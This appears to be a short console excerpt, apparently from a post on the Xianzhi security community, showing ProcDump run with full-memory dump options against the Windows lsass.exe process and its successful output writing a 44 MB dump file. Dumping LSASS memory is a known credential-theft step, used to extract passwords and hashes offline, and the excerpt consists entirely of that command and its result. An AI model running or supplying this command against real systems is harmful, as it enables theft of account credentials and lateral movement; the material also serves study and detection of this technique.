 D:/tmp/ >procdump64.exe -accepteula -ma lsass.exe 1.dmp
ProcDump v8.0 - Writes process dump files
Copyright (C) 2009-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
With contributions from Andrew Richards
[05:07:28] Dump 1 initiated: D:\tmp\1.dmp
[05:07:28] Dump 1 writing: Estimated dump file size is 44 MB.
[05:07:28] Dump 1 complete: 44 MB written in 0.7 seconds
[05:07:29] Dump count reached.
先知社区